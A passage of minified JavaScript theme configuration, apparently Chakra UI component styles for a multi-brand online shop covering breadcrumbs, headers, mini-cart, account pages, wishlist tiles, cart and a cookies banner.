!important"},drawerHeading:{display:"flex",alignItems:"center",textTransform:"uppercase",fontSize:{base:"16px",md:"19px"},lineHeight:"21px",gap:"5px",fontWeight:"800",width:"100%",fontFamily:"CUM.primary"},drawerOverlay:{background:"blackAlpha.700"},drawerCloseIcon:{display:"flex",minWidth:"32px",height:"32px",marginLeft:"11px",_hover:{backgroundColor:"blackAlpha.100"}}}},FormLabel:{baseStyle:{marginBottom:1,fontSize:"sm",fontWeight:"semibold"}},Icon:{baseStyle:{display:"inline-block",verticalAlign:"bottom",boxSize:6}},Input:F,Modal:{baseStyle:{dialog:{borderRadius:"base"}}},Popover:{parts:["popper"],baseStyle:{popper:{borderColor:"transparent",borderRadius:"base",boxShadow:"0px 1px 12px rgba(0, 0, 0, 0.25)"}},variants:{small:{},normal:{popper:{width:286},header:{textAlign:"left",fontWeight:700,borderBottom:"none",fontSize:18,px:7,paddingTop:6},footer:{textAlign:"left",fontSize:14,px:3,borderTop:"none"},content:{width:286},body:{py:0}},fullWidth:{popper:{width:"100%",maxWidth:"100%",boxShadow:"none",top:"0",right:"auto",bottom:"auto",left:"0"},content:{width:"auto"}}},defaultProps:{variant:"normal"}},Radio:{baseStyle:{container:{display:"flex"},label:{fontFamily:"CUM.primary",color:"#595D5F",fontSize:"sm",fontStyle:"normal",fontWeight:"normal",lineHeight:"22px",width:"full"},control:{boxSizing:"content-box",backgroundColor:"white",border:"1px solid #A1A8AD",_checked:{backgroundColor:"white",borderColor:"#A1A8AD",_hover:{backgroundColor:"white",borderColor:"#A1A8AD"},_before:{backgroundColor:"#101111"}},_indeterminate:{}}},sizes:{md:{container:{alignItems:"flex-start"},control:{marginTop:"0.25em"},label:{marginLeft:3}}},variants:{OK:{label:{fontFamily:"OK.primary",color:"#5B5C5C"}},PT:{label:{fontFamily:"PT.primary",color:"#5B5C5C"}},LC:{label:{fontFamily:"LC.primary"}}}},Select:{sizes:{md:{field:{height:11,h:11,borderRadius:"base"}}}},Skeleton:{baseStyle:{borderRadius:"base",opacity:.3}},Tooltip:{baseStyle:{"--tooltip-bg":"colors.red.1000",px:2,py:2,bg:"var(--tooltip-bg)","--popper-arrow-bg":"var(--tooltip-bg)",color:"whiteAlpha.900",borderRadius:"base",maxW:"280px",lineHeight:"1.5em"}},App:T,Breadcrumb:{baseStyle:e=>({container:{display:"flex",fontSize:"12px",fontWeight:"pdp"===e.page?"600":"normal",letterSpacing:"pdp"===e.page?".24px":"initial",textTransform:"pdp"===e.page?"uppercase":"none"},icon:{display:"flex",color:"#7D8286",paddingTop:`${"pdp"===e.page?"initial":0}`,paddingBottom:""+("pdp"===e.page?3:0)},link:{paddingTop:`${"pdp"===e.page?"initial":0}`,paddingBottom:""+("pdp"===e.page?3:0),color:"#7D8286"},linkSx:{"li span":{marginX:1},"li:last-child a":{color:"pdp"===e.page?"#343738":"#101111"}},item:{_last:{link:{color:"red!important"}}}}),variants:{OK:e=>({container:{justifyContent:"pdp"===e.page?"center":"flex-start",paddingLeft:{md:"12px"}},icon:{color:"pdp"===e.page?"#101111":"#000"},link:{fontSize:"pdp"===e.page?"xs":"sm",fontFamily:"pdp"===e.page?"OK.primary":"Roboto, Arial, Helvetica, sans-serif",textTransform:"pdp"===e.page?"uppercase":"capitalize",fontWeight:"pdp"===e.page?"semibold":"normal",color:"pdp"===e.page?"#101111":"#444",textDecoration:(e.page,"underline"),_hover:{textDecoration:"none"}},linkSx:{"li:last-child a":{color:"pdp"===e.page?"#363736":"#444",textDecoration:"pdp"===e.page?"none":"underline",fontWeight:"pdp"===e.page?"semibold":"normal",_hover:{textDecoration:"underline"}}}}),PT:e=>({container:{fontWeight:(e.page,"normal"),letterSpacing:"pdp"===e.page?"0.02em":"initial",textTransform:"pdp"===e.page?"capitalize":"none"},icon:{color:"pdp"===e.page?"#818281":"#d39f4a",paddingBottom:0},link:{fontSize:"pdp"===e.page?"xs":"sm",fontFamily:"pdp"===e.page?"PT.primary":"CenturyGothic, Arial, Helvetica, sans-serif",textTransform:"capitalize",color:"pdp"===e.page?"#818281":"#444",textDecoration:"pdp"===e.page?"none":"underline",paddingBottom:0},linkSx:{"li:last-child a":{color:"pdp"===e.page?"#363736":"#444",textDecoration:"pdp"===e.page?"none":"underline",_hover:{textDecoration:"underline"}}}}),LC:e=>({icon:{color:"pdp"===e.page?"#101111":"#f14345"},link:{fontSize:"pdp"===e.page?"xs":"sm",textTransform:"pdp"===e.page?"uppercase":"capitalize",color:"pdp"===e.page?"#101111":"#000",letterSpacing:"pdp"===e.page?".01em":"normal",lineHeight:"22.5px",textDecoration:(e.page,"underline"),_hover:{textDecoration:(e.page,"none")}},linkSx:{"li:last-child a":{color:"pdp"===e.page?"#101111":"#000",textDecoration:"pdp"===e.page?"none":"underline",_hover:{textDecoration:"underline"}}}})},parts:["container","icon","link","CUM","OK","PT","LC"]},Usps:{baseStyle:{uspContent:{fontStyle:"normal",fontWeight:"600",fontSize:"12px",lineHeight:"120%",letterSpacing:".02em",textTransform:"uppercase",lineHeight:"19px",color:"white",textAlign:"center",padding:"0px 16px",p:{strong:{fontWeight:"600"},a:{textDecoration:"underline",_hover:{textDecoration:"none"}}}},uspClose:{fontSize:"22px",lineHeight:"1",color:"white",position:"absolute",right:"0px",top:"calc(50% - 12px)",cursor:"pointer"},uspsWrapper:{backgroundColor:"black",padding:"10px 16px"}},variants:{CUM:e=>({uspsWrapper:e.dualHeader?{backgroundColor:e.dualHeaderCategoryColor?e.dualHeaderCategoryColor:"#000000"}:{backgroundColor:"#000000"}}),OK:e=>({uspsWrapper:e.dualHeader?{backgroundColor:e.dualHeaderCategoryColor?e.dualHeaderCategoryColor:"#000000"}:{backgroundColor:"#000000"}}),PT:e=>({uspContent:{fontWeight:700,color:"#101111",letterSpacing:".06em",p:{strong:{fontWeight:"700"}}},uspClose:{color:"black"},uspsWrapper:e.dualHeader?{backgroundColor:e.dualHeaderCategoryColor?e.dualHeaderCategoryColor:"#dec1b6"}:{backgroundColor:"#dec1b6"}}),LC:e=>({uspContent:{fontFamily:"Supreme",fontWeight:"700",color:"white",letterSpacing:"0.14px",fontStyle:"italic",fontSize:"14px",p:{strong:{fontWeight:"700"}}},uspClose:{color:"white"},uspsWrapper:e.dualHeader?{backgroundColor:e.dualHeaderCategoryColor?e.dualHeaderCategoryColor:"#101111"}:{backgroundColor:"#101111"}})},parts:["uspContent","uspClose","uspsWrapper"]},WelcomeModal:O,Header:H,CheckoutHeader:{baseStyle:{container:{height:"full",minWidth:"xs",width:"full",boxShadow:"none",backgroundColor:"white",borderBottom:"1px",borderColor:"#E1E3E4"},header:{maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto",paddingLeft:"16px",paddingRight:"16px",paddingTop:"8px",paddingBottom:"8px",wrap:"wrap",height:{base:"64px",lg:"80px"},justifyContent:"space-between",alignItems:"center"},backButton:{color:"#101111",fontSize:"14px",fontWeight:"bold",lineHeight:"20px",letterSpacing:"0.06em",textTransform:"uppercase"}},variants:{CUM:{logo:{height:"auto",width:{base:"88px",md:"82px",lg:"114px"}}},OK:{logo:{height:{base:"60px",md:"50px"},width:"auto"}},PT:{logo:{height:"auto",width:{base:"106px",md:"120px"}},backButton:{color:"#101111",fontSize:"14px",fontWeight:"semibold",lineHeight:"18px",letterSpacing:"normal",textTransform:"none"}},LC:{logo:{height:"auto",width:{base:"106px",md:"120px"}}}},parts:["container","header","logo","backButton"]},ErrorPageHeader:{baseStyle:{container:{minWidth:"xs",width:"full",boxShadow:"none",backgroundColor:"white",borderBottom:"1px",borderColor:"#E1E3E4"},header:{maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto",paddingLeft:"16px",paddingRight:"16px",paddingTop:"8px",paddingBottom:"8px",wrap:"wrap",height:{base:"64px",lg:"80px"},justifyContent:"center",alignItems:"center"}},variants:{CUM:{logo:{height:"auto",width:{base:"88px",md:"82px",lg:"114px"}}},OK:{logo:{height:{base:"60px",md:"50px"},width:"auto"}},PT:{logo:{height:"auto",width:{base:"106px",md:"120px"}},backButton:{color:"#101111",fontSize:"14px",fontWeight:"semibold",lineHeight:"18px",letterSpacing:"normal",textTransform:"none"}},LC:{logo:{height:"auto",width:{base:"106px",md:"120px"}}}},parts:["container","header","logo","backButton"]},HeaderMiniBag:{baseStyle:{cartPopover:{minWidth:"350px",borderRadius:0,padding:0,backgroundColor:"#f6f6f7",borderBottom:"2px solid black",fontSize:"12px",zIndex:"15 !important"},cartHeader:{display:"flex",alignItems:"center",justifyContent:"space-between",paddingTop:"12px",paddingBottom:"12px",paddingX:"12px"},cartContent:{paddingX:"12px",paddingTop:"0px",paddingBottom:"12px",maxHeight:"378px",overflow:"auto"},cartProductItem:{padding:"12px",background:"white",width:"100%",border:"1px solid #ccc",margin:"0",marginTop:"0",position:"relative"},productTitle:{mb:"4px",fontWeight:700,pr:"20px",color:"#101111"},cartFooter:{paddingX:"12px",paddingBottom:"12px",paddingTop:"0"},cartCount:{backgroundColor:"black",width:"16px",minWidth:"16px",height:"16px",fontSize:"10px",marginLeft:"4px"},cartTotalItem:{display:"flex",alignItems:"center",justifyContent:"space-between",lineHeight:"22px",width:"100%",marginTop:"4px"},viewCartLink:{fontSize:"14px",fontWeight:"normal",textDecoration:"underline",cursor:"pointer"},viewMoreLink:{fontSize:"14px",fontWeight:"normal",textDecoration:"underline",cursor:"pointer",alignItems:"center"},removeItemIcon:{boxSize:"20px",cursor:"pointer",position:"absolute",top:"14px",color:"#A1A8AD",right:"0"},price:{fontWeight:400,fontSize:{base:"12px"},lineHeight:"16px",color:"#101111"},pricePrevious:{fontWeight:400,textDecoration:"line-through",fontSize:{base:"12px"},lineHeight:"16px",color:"#A1A8AD",marginLeft:"8px"},priceDiscount:{fontWeight:400,fontSize:{base:"12px"},lineHeight:"16px",color:"#101111",marginLeft:"8px"},quantitySelect:{maxWidth:"80px",maxHeight:"45px",my:"4px",borderRadius:"4px"},promotion:{padding:0,my:"4px"},sizeAttribute:{textTransform:"uppercase"},dialogTitle:{fontWeight:800}},variants:{CUM:{cartPopover:{borderBottomColor:"#a00001 !important"},priceDiscount:{color:"CUM.primary"}},OK:{cartPopover:{borderBottomColor:"black !important"},pricePrevious:{color:"#A6A7A6"},quantitySelect:{borderRadius:"0"},priceDiscount:{color:"OK.primary"}},PT:{cartPopover:{borderBottomColor:"#dec1b6 !important"},pricePrevious:{color:"#A6A7A6"},cartProductItem:{borderColor:"#CFCFCF"},dialogTitle:{fontWeight:700},priceDiscount:{color:"PT.primary"}},LC:{cartPopover:{borderBottomColor:"#F14345 !important"},pricePrevious:{color:"#C7D0D0"},quantitySelect:{borderRadius:"0"},productTitle:{fontWeight:700},priceDiscount:{color:"LC.primary"}}},parts:["cartPopover","cartPopoverHeader","cartContent","cartProductItem","productTitle","cartFooter","cartCount","cartTotalItem","viewCartLink","viewMoreLink","removeItemIcon","price","pricePrevious","quantitySelect","promotion","dialogTitle"]},myAccount:{baseStyle:{pageHeader:{color:"#101111",spacing:3,alignItems:"center",paddingTop:[10,"30px"],paddingBottom:10},pageTitle:{color:"#101111",fontSize:{base:"23px",md:"28px"},lineHeight:"120%",fontFamily:"CUM.primary",fontWeight:{base:"extrabold",md:"black"},letterSpacing:"-.02em",textTransform:"uppercase"},pageSubTitle:{color:"#101111",fontSize:"16px",lineHeight:"19px",fontWeight:"normal",letterSpacing:"normal"},tabList:{justifyContent:"center",gap:"18px",borderBottom:"3px solid",borderColor:"#e1e3e4"},tab:{fontSize:{base:"16px",md:"18px"},lineHeight:{base:"19px",md:"22px"},fontWeight:"extrabold",letterSpacing:"-.02em",textTransform:"none",color:"#101111",padding:"16px 12px",borderBottom:"3px solid",outline:"3px solid transparent",outlineOffset:"-3px",marginBottom:"-3px",_selected:{color:"#101111",borderColor:"#101111 !important"}},accordionItem:{borderColor:"#e1e3e4",_last:{borderBottomWidth:0}},accordionButton:{fontSize:{base:"16px",md:"18px"},lineHeight:{base:"19px",md:"22px"},fontWeight:"extrabold",letterSpacing:"-.02em",textTransform:"none",color:"#101111",padding:"22px 12px",justifyContent:"space-between"},accordionButtonIcon:{color:"CUM.primary"},panalContent:{color:"#101111",padding:{base:"24px 16px",md:"55px 24px"},padding:{base:"24px 16px",md:"55px 24px"}},contentHeading:{fontFamily:"CUM.primary",color:"#101111",fontSize:{base:"16px",md:"18px"},lineHeight:"19px",fontWeight:"600",letterSpacing:"normal"},content:{color:"#101111",fontSize:"16px",lineHeight:"19px",fontWeight:"normal",letterSpacing:"normal"},modalContent:{color:"#101111",fontFamily:"CUM.primary",width:"calc(100% - 50px)",borderRadius:"none",boxShadow:"0 0 6px 1px rgba(0,0,0,.18)",borderStyle:"solid",borderColor:"#a00001",borderWidth:"0 0 2px",_focus:{borderColor:"#a00001 !important"}},modalHeading:{fontFamily:"CUM.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},textTransform:"capitalize"},modalCloseBtn:{color:"#a00001",top:"15px",right:"15px",width:"13px",height:"13px"},modalBody:{},selectField:{fontSize:"14px",height:10,border:"1px solid #CCCFD2",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},checkBox:{borderColor:"#CFCFCF",_hover:{borderColor:"#A6A7A6","& .chakra-checkbox__control":{background:"#F7F7F7"}},_focus:{borderColor:"#A6A7A6","& .chakra-checkbox__control":{background:"#F7F7F7"}}}},variants:{OK:{pageTitle:{fontFamily:"OK.primary",fontWeight:{base:"extrabold",md:"extrabold"},letterSpacing:"0.01em"},accordionButton:{letterSpacing:"normal",textTransform:"uppercase"},accordionButtonIcon:{color:"OK.secondary"},contentHeading:{fontFamily:"OK.primary"},modalContent:{fontFamily:"OK.primary",borderColor:"#000",borderWidth:"2px",_focus:{borderColor:"#000 !important"}},modalHeading:{fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal"},modalCloseBtn:{color:"#000"},selectField:{borderRadius:0}},PT:{pageTitle:{fontFamily:"PT.primary",fontWeight:{base:"semibold",md:"semibold"},letterSpacing:"normal",textTransform:"none"},accordionButton:{fontWeight:"semibold",letterSpacing:"normal"},accordionButtonIcon:{color:"PT.primary"},contentHeading:{fontFamily:"PT.primary"},modalContent:{fontFamily:"PT.primary",borderColor:"#a8a8a8",borderWidth:"1px",_focus:{borderColor:"#a8a8a8 !important"}},modalHeading:{fontFamily:"PT.primary",fontSize:{base:"16px",md:"18px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal"},modalCloseBtn:{color:"#101111"},selectField:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_invalid:{boxShadow:"none",border:"1px solid #F8A5A7"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}},checkBox:{borderColor:"#CFCFCF",_hover:{borderColor:"#A6A7A6","& .chakra-checkbox__control":{background:"#F7F7F7"}},_focus:{borderColor:"#A6A7A6","& .chakra-checkbox__control":{background:"#F7F7F7"}}}},LC:{pageTitle:{fontFamily:"LC.primary"},accordionButtonIcon:{color:"LC.primary"},contentHeading:{fontFamily:"LC.primary"},modalContent:{fontFamily:"LC.primary",borderColor:"#f14345",_focus:{borderColor:"#f14345 !important"}},modalHeading:{fontFamily:"LC.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:"normal"},modalCloseBtn:{color:"#f14345"},selectField:{borderRadius:0}}},parts:["pageHeader","pageTitle","pageSubTitle","tabList","tab","accordionItem","accordionButtonIcon","accordionButtonIcon","panalContent","contentHeading","content","modalContent","modalHeading","modalBody","modalCloseBtn","checkBox","selectField"]},MyAccountWishlist:{baseStyle:{contentHeading:{fontFamily:"CUM.primary",color:"#101111",fontSize:{base:"16px",md:"18px"},lineHeight:"19px",fontWeight:"600",letterSpacing:"normal"},tileContainer:{width:"full",maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto"},addAllToBag:{fontFamily:"Inter",display:"inline-flex",color:"#101111",fontSize:"xs",fontWeight:"bold",lineHeight:"14px",letterSpacing:"0.24px",textTransform:"uppercase",textDecoration:"underline",minWidth:"auto",height:"auto",minHeight:"36px",paddingY:"8px",paddingX:"0px",backgroundColor:"transparent",_hover:{backgroundColor:"transparent",textDecoration:"none"},_active:{backgroundColor:"transparent",textDecoration:"none"},_focus:{backgroundColor:"transparent",textDecoration:"none"}}},variants:{OK:{contentHeading:{fontFamily:"OK.primary"},addAllToBag:{fontFamily:"Asap",lineHeight:"14px",fontWeight:"semibold",letterSpacing:"0.12px"}},PT:{contentHeading:{fontFamily:"PT.primary"},addAllToBag:{fontFamily:"Mulish",fontWeight:"semibold",lineHeight:"14px",letterSpacing:"0.72px"}},LC:{contentHeading:{fontFamily:"LC.primary"},addAllToBag:{fontFamily:"Supreme",letterSpacing:"0.12px"}}},parts:["contentHeading","tileContainer","addAllToBag","CUM","OK","PT","LC"]},WishlistProductTile:{baseStyle:e=>({container:{position:"relative"},imageWrap:{position:"relative"},trashIcon:{display:"flex",justifyContent:"center",position:"absolute",variant:"unstyled",top:2,right:2,zIndex:2,borderRadius:"50%",backgroundColor:"white",height:{base:9,md:11},minWidth:{base:9,md:11}},imageWrapper:{position:"relative"},image:{ratio:{base:.8},paddingBottom:"0"},hoverImage:{ratio:.8,paddingBottom:0,zIndex:1,position:"absolute",top:0,left:0,width:"100%",height:"100%"},productContent:{padding:"8px",paddingBottom:"0",paddingTop:"0",minHeight:{base:"60px",md:"85px"},marginTop:{base:"16px",lg:"20px"}},price:{fontWeight:600,fontSize:{base:"12px",md:"14px"},lineHeight:"19px",color:"#101111"},pricePrevious:{fontWeight:400,textDecoration:"line-through",fontSize:{base:"12px",md:"14px"},lineHeight:"19px",color:"#A1A8AD",marginLeft:"8px"},attribute:{fontWeight:600,fontSize:{base:"12px",md:"14px"},lineHeight:"19px",color:"#101111"},title:{fontSize:"14px",lineHeight:"19px",marginBottom:"4px"},inStockDate:{color:"#4F8F59",fontSize:{base:"8px",lg:"12px"},fontWeight:"semibold",fontStyle:"normal",lineHeight:{base:"10px",lg:"14px"},textAlign:"center"},rating:{marginTop:"10px",display:"flex",alignItems:"center"},ratingCount:{color:"#A6A7A6",fontSize:"12px",fontWeight:400,marginLeft:"8px",display:"inline-block",lineHeight:"16px"},variations:{},content:{textDecoration:"none",_hover:{textDecoration:"none"}},quickView:{backgroundColor:"rgba(255,255,255,0.9)",borderRadius:"4px",maxHeight:"230px",width:"100%",py:"12px",px:"4px"},quickViewSizes:{maxHeight:"155px",overflow:"auto",px:"8px"},quickViewBtnWrap:{mt:"8px",px:"8px"},sizesWrap:{gap:"4px",alignItems:"flex-start",flexWrap:"wrap",columns:{base:2,md:4,lg:4,xl:4}},quickViewWrap:{padding:"8px",position:"absolute",bottom:0,left:0,width:"100%",display:{base:"none",md:"block"},overflow:"hidden",zIndex:2},swatch:{},promotion:{fontSize:{base:"10px",md:"12px"},fontWeight:700,marginTop:"8px",color:"#4F8F59",width:"100%",textTransform:"uppercase",letterSpacing:"0.56px"},sale:{fontSize:{base:"10px",md:"12px"},fontWeight:700,marginTop:"8px",color:"#4F8F59",width:"100%",textTransform:"uppercase",letterSpacing:"0.56px"},labels:{padding:"8px",position:"absolute",bottom:0,left:0,width:"100%",gap:"4px",display:"flex",alignItems:"center",flexWrap:"wrap",zIndex:2},label:{fontSize:"10px",fontWeight:700,textTransform:"uppercase",lineHeight:"1.6",padding:"4px 8px",minHeight:"20px",letterSpacing:"0.1px"}}),variants:{CUM:e=>({title:{textTransform:"uppercase",fontWeight:800,letterSpacing:"0.56px",color:"#101111",fontSize:{base:"12px",md:"14px"}},attribute:{textTransform:"uppercase"},quickView:{borderRadius:"4px"},promotion:{color:"#4F8F59",fontFamily:"CUM.primary"},sale:{color:"#4F8F59",fontFamily:"CUM.primary"}}),OK:{title:{fontWeight:700,letterSpacing:"0.56px",color:"#101111",fontSize:"14px"},attribute:{fontWeight:600,color:"#101111",fontSize:"14px"},price:{fontWeight:600,color:"#101111",fontSize:"14px"},pricePrevious:{color:"#A6A7A6",fontSize:"12px"},quickView:{borderRadius:"0"},quickViewWrap:{padding:0},promotion:{color:"#4F8F59",fontWeight:600,fontSize:"12px"},sale:{color:"#94080A",fontWeight:600,fontSize:"12px"}},PT:{title:{fontWeight:400,fontSize:"14px",color:"#101111"},attribute:{fontWeight:700,fontSize:"12px",color:"#101111"},price:{fontWeight:700,fontSize:"12px",color:"#101111"},pricePrevious:{color:"#A6A7A6",fontSize:"12px"},trashIcon:{backgroundColor:"transparent"},quickView:{borderRadius:"0",backgroundColor:"white",padding:{base:"12px",md:"16px"}},quickViewWrap:{padding:0},promotion:{color:"#6E8C75",fontWeight:600,fontFamily:"PT.primary"},label:{padding:"4px",letterSpacing:"normal"},sale:{color:"#BE6A6B",fontWeight:600,fontFamily:"PT.primary"}},LC:{title:{textTransform:"none",fontWeight:400,letterSpacing:"0.56px",fontSize:{base:"12px",md:"14px"},color:"#595D5F",fontFamily:"LC.primary"},attribute:{color:"#101111",fontWeight:400},price:{color:"#101111",fontWeight:400},pricePrevious:{color:"#C7D0D0",fontWeight:500},quickView:{borderRadius:"0"},quickViewWrap:{padding:0},sizesWrap:{columns:{base:2,md:3,lg:4}},promotion:{color:"#10CD89"},label:{padding:"6px 10px",lineHeight:"1.2"},sale:{color:"#F14345"}}},parts:["container","imageWrapper","image","attribute","price","title","inStockDate","rating","variations","quickView","quickViewWrap","swatch","sizesWrap"]},OrderSteps:{baseStyle:{heading:{color:"CUM.primary",fontFamily:"Inter",fontSize:{base:"19px",md:"22px"},fontWeight:"bold",lineHeight:{base:"21px",md:"24px"},letterSpacing:{base:"-0.38px",md:"-0.44px"},textAlign:"center"},statusSteps:{display:"flex",flexWrap:"wrap",alignItems:"stretch",justifyContent:"space-around",gap:{base:2,md:4,lg:8},paddingX:3,marginBottom:8,maxWidth:{base:"100%",md:"75%"}},statusStep:{spacing:3,paddingX:{base:2,md:4,lg:9},alignItems:"center"},stepImage:{display:"flex",alignItems:"center",justifyContent:"center",background:"#ededed",borderRadius:"50%",height:"75px",width:"75px",position:"relative"},stepNumber:{fontSize:"12px",textAlign:"center",position:"absolute",top:"3px",left:"1px",height:"20px",width:"20px",borderWidth:"1px",borderStyle:"solid",borderRadius:"50%"},stepTitle:{fontSize:"12px",fontWeight:"bold"}},variants:{OK:{heading:{color:"black",fontFamily:"Montserrat",letterSpacing:{base:"normal",md:"normal"}}},PT:{heading:{color:"black",fontFamily:"Mulish",fontSize:{base:"16px",md:"18px"},fontWeight:"bold",lineHeight:{base:"19px",md:"21px"},letterSpacing:{base:"1.6px",md:"1.8px"}}},LC:{heading:{color:"LC.primary",fontFamily:"Supreme",fontSize:{base:"22px",md:"22px"},fontWeight:"bold",lineHeight:"26px",letterSpacing:{base:"normal",md:"normal"}}}},parts:["heading","statusSteps","statusStep","stepImage","stepNumber","stepTitle"]},Cart:{baseStyle:{pageTitle:{fontSize:{base:"16px",md:"18px"},fontStyle:"normal",fontWeight:"extrabold",lineHeight:"120%",letterSpacing:"-0.02em",textTransform:"uppercase",color:"#101111",marginBottom:4},productCard:{alignItems:"flex-start",backgroundColor:"white",py:[4,4,6,6],borderTop:"1px solid",borderColor:"#E1E3E4"},CartItemTitle:{fontSize:"16px",fontWeight:"extrabold",lineHeight:"19px",letterSpacing:"-0.02em",color:"#101111"},CartItemPrice:{fontSize:{base:"14px",md:"16px"},fontWeight:"extrabold",lineHeight:{base:"22px",md:"19px"},letterSpacing:{base:0,md:"-0.02em"},color:"#101111"},CartItemAttributes:{fontSize:"12px",fontWeight:"normal",lineHeight:"19px",letterSpacing:0,color:"#595D5F"},shippingCardTitle:{fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"semibold",lineHeight:"22px",letterSpacing:0,color:"#101111"},shippingCardText:{fontSize:"12px",fontWeight:"normal",lineHeight:"19px",letterSpacing:0,color:"#101111"},orderSummaryCard:{color:"#101111",borderStyle:"solid",borderColor:"#E1E3E4",padding:{base:"24px 16px",lg:"24px","2xl":"24px 40px 30px"}},orderSummaryTitle:{fontFamily:"CUM.primary",fontSize:{base:"16px",md:"18px"},fontWeight:"extrabold",lineHeight:{base:"19px",md:"22px"},letterSpacing:"-0.02em",textTransform:"uppercase"},orderSummaryText:{fontSize:"14px",fontWeight:"normal",lineHeight:"22px",letterSpacing:0,color:"#101111"},orderSummaryTextBold:{fontSize:"14px",fontWeight:"semibold",lineHeight:"22px",letterSpacing:0,color:"#101111"},headingMessage:{fontSize:"14px",width:"100%",fontWeight:"normal",gap:"5px",flexDirection:"column",display:"flex",alignItems:"flex-start",justifyContent:"center"},promoCode:{padding:4,paddingLeft:1,background:"#F6F6F7",border:"1px solid",borderColor:"#E1E3E4",borderRadius:"base"},promoCodeSX:{"input[aria-invalid=true]":{border:"none",boxShadow:"none"},"input[data-invalid]":{border:"none",boxShadow:"none"},"#code-feedback":{display:"none"}},promoCodeTitle:{fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"bold",lineHeight:"17px",letterSpacing:"0.02em",color:"#101111",textTransform:"uppercase"},promoCodeInputField:{fontSize:"12px",fontWeight:"bold",lineHeight:"14px",letterSpacing:"0.02em",color:"#101111",height:"28px",border:"none",_placeholder:{color:"#595D5F",textTransform:"uppercase"}},promoCodeInputLabel:{display:"none"},promoCodeApplyBtn:{fontSize:"12px",fontWeight:"bold",lineHeight:"16px",letterSpacing:"0.06em",minWidth:"58px"},paymentLogosTitle:{fontSize:"14px",fontWeight:"normal",lineHeight:"22px",letterSpacing:"0em",color:"#595D5F",textAlign:"center"},recommendedProducts:{borderTop:"1px solid",borderColor:"#E1E3E4",paddingTop:{base:6,lg:"60px"}},recommendedProductsTitle:{fontFamily:"CUM.primary",fontSize:{base:"16px",lg:"18px"},fontWeight:"extrabold",lineHeight:{base:"19px",lg:"22px"},letterSpacing:"-0.02em",color:"#101111",textTransform:"uppercase"},voucherContainer:{color:"#101111",marginTop:4,border:"1px solid #E1E3E4",padding:{base:"24px 16px","2xl":"40px"},borderRadius:"base"},voucherTitle:{fontSize:"14px",fontWeight:"bold",lineHeight:"17px",letterSpacing:"0.02em",color:"#101111",textTransform:"uppercase"},voucherContent:{fontSize:"12px",fontWeight:"normal",lineHeight:"19px",letterSpacing:"0em",color:"#5B5C5C"},voucherContentBold:{fontSize:"12px",fontWeight:"semibold",lineHeight:"19px",letterSpacing:"0em",color:"#101111"},giftWrappingHeading:{fontSize:"14px",fontFamily:"CUM.primary",fontWeight:700,letterSpacing:"0.56px",textTransform:"uppercase"},giftWrappingItem:{borderRadius:"4px",border:"1px solid #E1E3E4"},giftWrappingText:{fontFamily:"CUM.primary",color:"#101111",fontSize:"14px"}},variants:{OK:{shippingBannerTitle:{fontFamily:"OK.primary"},orderSummaryTitle:{fontFamily:"OK.primary"},promoCodeTitle:{fontFamily:"OK.primary"},recommendedProductsTitle:{fontFamily:"OK.primary"},giftWrappingHeading:{fontFamily:"OK.primary"},giftWrappingItem:{borderRadius:"0"},giftWrappingText:{fontFamily:"OK.primary"}},PT:{pageTitle:{fontSize:{base:"16px",md:"16px"},fontStyle:"normal",fontWeight:"bold",lineHeight:"19px",letterSpacing:"0.1em",textTransform:"uppercase",color:"#101111"},shippingBannerTitle:{fontFamily:"PT.primary",fontWeight:"bold"},orderSummaryCard:{borderColor:"#E3E3E3"},orderSummaryTitle:{fontFamily:"PT.primary",fontSize:{base:"14px",md:"16px"},fontWeight:"bold",lineHeight:{base:"17px",md:"19px"},letterSpacing:"0.1em"},orderSummaryTextBold:{fontWeight:"bold"},promoCodeTitle:{fontFamily:"PT.primary",letterSpacing:"0.06em"},promoCodeInputField:{_placeholder:{color:"#5B5C5C"}},promoCodeApplyBtn:{fontSize:"14px",fontWeight:"semibold",lineHeight:"18px",letterSpacing:"0em",minWidth:"58px"},recommendedProductsTitle:{fontFamily:"PT.primary"},voucherContainer:{border:"1px solid #E3E3E3",borderRadius:"none"},voucherTitle:{letterSpacing:"0.06em",textTransform:"uppercase"},giftWrappingHeading:{fontFamily:"PT.primary"},giftWrappingText:{fontFamily:"PT.primary"}},LC:{shippingBannerTitle:{fontFamily:"LC.primary"},orderSummaryTitle:{fontFamily:"LC.primary"},promoCodeTitle:{fontFamily:"LC.primary"},recommendedProductsTitle:{fontFamily:"LC.primary"},giftWrappingHeading:{fontFamily:"LC.primary"},giftWrappingItem:{borderRadius:"0"},giftWrappingText:{fontFamily:"LC.primary"}}},parts:["pageTitle","productCard","CartItemTitle","CartItemPrice","CartItemAttributes","shippingBannerTitle","shippingBannerText","orderSummaryCard","orderSummaryTitle","promoCodeTitle","CUM","OK","PT","LC"]},CookiesBanner:{parts:["container","heading","content","button","homeIndicator"],baseStyle:{container:{color:"#fff",paddingTop:{base:"24px"},background:"rgba(16, 17, 17, 0.85)",backdropFilter:"blur(10px)",paddingX:{base:"16px",xm:"24px"},borderTopRadius:{base:"12px",xm:"base"},borderBottomRadius:{xm:"base"},maxWidth:{base:"480px"},position:"fixed",bottom:{base:0,xm:"32px"},left:{base:0,xm:"32px"},zIndex:"banner"},heading:{fontFamily:"Roboto, Arial, Helvetica, sans-serif",fontSize:{base:"19px",xm:"22px"},fontWeight:"bold",lineHeight:"1.2",letterSpacing:{base:"-0.38px",xm:"-0.44px"},marginBottom:"12px"},content:{fontFamily:"Roboto, Arial, Helvetica, 